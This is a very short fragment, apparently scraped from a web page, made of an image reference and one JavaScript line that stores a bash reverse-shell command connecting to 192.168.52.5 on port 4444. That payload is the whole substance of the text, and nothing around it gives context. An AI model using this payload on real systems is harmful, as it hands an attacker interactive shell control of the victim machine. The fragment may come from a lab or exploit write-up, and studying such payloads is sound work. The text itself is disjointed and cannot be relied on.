 var payload="#!/bin/bash \n bash -i >& /dev/tcp/192.168.52.5/4444 0>&1"